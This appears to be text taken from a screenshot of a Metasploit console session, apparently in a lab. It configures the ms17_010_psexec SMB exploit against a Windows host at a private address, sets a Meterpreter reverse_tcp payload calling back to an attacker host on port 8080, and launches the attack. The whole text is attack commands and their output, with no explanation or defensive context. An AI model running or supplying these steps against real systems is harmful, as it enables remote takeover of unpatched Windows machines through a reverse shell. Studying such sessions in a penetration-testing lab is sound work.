 msf5 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.189.132
RHOSTS => 192.168.189.132
msf5 exploit(windows/smb/ms17_010_psexec) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic
1   PowerShell
2   Native upload
3   MOF upload
msf5 exploit(windows/smb/ms17_010_psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.189.128
LHOST => 192.168.189.128
msf5 exploit(windows/smb/ms17_010_psexec) > set LPORT 8080
LPORT => 8080
msf5 exploit(windows/smb/ms17_010_psexec) > exploit